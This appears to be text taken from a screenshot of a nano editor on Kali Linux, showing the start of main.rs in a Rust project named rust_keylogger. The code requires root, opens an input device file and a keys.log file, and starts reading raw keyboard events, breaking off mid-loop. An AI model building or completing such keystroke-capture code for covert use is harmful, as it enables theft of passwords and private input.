 altamash@kali: ~/Rust/rust_keylogger/src
GNU nano 7.2 main.rs *
extern crate getopts;
extern crate env_logger;
extern crate libc;

use getopts::Options;
use std::fs::OpenOptions;
use std::io::{Read, Write};
use std::{env, mem, process};

mod input;
use input::*;

const VERSION: &str = env!("CARGO_PKG_VERSION");
const DEFAULT_LOG_FILE: &str = "keys.log";

#[derive(Debug)]
struct Config {
    device_file: String,
    log_file: String,
}

impl Config {
    fn new(device_file: String, log_file: String) -> Self {
        Config {
            device_file,
            log_file,
        }
    }
}

fn main() -> Result<(), Box<dyn std::error::Error>> {
    root_check()?;

    env_logger::init()?;

    let config = parse_args();
    debug!("Config: {:?}", config);

    let mut log_file = OpenOptions::new()
        .create(true)
        .write(true)
        .append(true)
        .open(&config.log_file)?;

    let mut device_file = OpenOptions::new().read(true).open(&config.device_file)?;

    let mut buf: [u8; INPUT_EVENT_SIZE] = [0; INPUT_EVENT_SIZE];
    let mut shift_pressed = 0;

    loop {
        let num_bytes = device_file.read(&mut buf)?;

^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket M-Q Previous
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was M-W Next